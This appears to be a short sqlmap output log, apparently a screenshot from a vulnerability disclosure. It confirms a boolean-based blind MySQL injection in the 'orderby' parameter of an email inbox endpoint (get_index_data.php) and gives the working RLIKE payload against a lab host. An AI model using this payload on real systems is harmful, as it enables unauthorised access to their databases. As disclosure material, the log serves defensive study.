 sqlmap identified the following injection point(s) with a total of 468 HTTP(s) r
equests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: http://192.168.43.169:80/general/email/inbox/get_index_data.php?asc
=0&boxid=&boxname=inbox&curnum=0&emailtype=ALLMAIL&keyword=&orderby=1 RLIKE (SEL
ECT (CASE WHEN (9029=9029) THEN 1 ELSE 0x28 END))&pagelimit=10&tag=&timestamp=15
98069103&total=
---
[14:35:42] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL Unknown
[14:35:43] [INFO] fetched data logged to text files under 'C:\Users\iphone\AppDa
ta\Local\sqlmap\output\192.168.43.169'
安译Sec
[*] ending @ 14:35:43 /2020-08-22/